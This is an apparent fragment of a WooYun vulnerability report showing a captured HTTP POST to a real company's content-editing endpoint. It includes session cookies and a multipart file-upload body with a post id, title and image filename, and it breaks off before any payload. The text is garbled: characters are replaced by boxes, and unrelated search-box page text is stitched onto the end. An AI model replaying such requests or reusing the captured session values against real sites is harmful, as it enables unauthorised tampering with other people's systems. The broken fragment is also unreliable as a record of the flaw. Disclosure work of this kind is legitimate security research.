 POST /index.php/works/attend_edit_post HTTP/1.1
Host: creative.yun.pingan.com
Proxy-Connection: keep-alive
Content-Length: 45256
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://creative.yun.pingan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.114 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydbMkLAsxvwT7SDYG
Referer: http://creative.yun.pingan.com/index.php/member/works_detail
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: thinkphp_show_page_trace=0|0; WEBTRENDS_ID=14.23.12.189-930439872.30472818; USER_ACCESS_EDITION_V_COOKIE=2; GXH=xykpd;
Hm_cv_2f53c35010dbe120000b9a32bd028225=*!1*%E9%9D%9E%E4%BC%9A%E5%91%98*www.google.co.jp; Hm_lvt_2f53c35010dbe120000b9a32bd028225=1443507751,1443507848;
USER_TRACKING_COOKIE=61.140.14.17-1443502165063.63000000; PA_GXH_NSS=; PA_GXH_WSS=;
WT-FPC=id=14.23.12.189-930439872.30472818:lv=1443536031696:ss=1443536031696:fs=1443502162905:pn=1:vn=4; DK1XQ8_think_language=zh-CN;
PHPSESSID=fafptcldj4re6nva9gme9tqqf0; CNZZDATA1256407406=1198721293-1443503141-null%7C1444369781;
Hm_lvt_6688ca5843bf28eca0d4296740055838=1443504547,1443508039,1444297829,1444369490; Hm_lpvt_6688ca5843bf28eca0d4296740055838=1444371193
------WebKitFormBoundarydbMkLAsxvwT7SDYG
Content-Disposition: form-data; name="id"
28
------WebKitFormBoundarydbMkLAsxvwT7SDYG
Content-Disposition: form-data; name="post_title"
wooyun□□□
------WebKitFormBoundarydbMkLAsxvwT7SDYG
Content-Disposition: form-data; name="post_excerpt"
□□□
------WebKitFormBoundarydbMkLAsxvwT7SDYG
Content-Disposition: form-data; name="file[]"; filename="561366704db7f.jpg"
? < + > Type a search term
www.wooyun.org
0 matche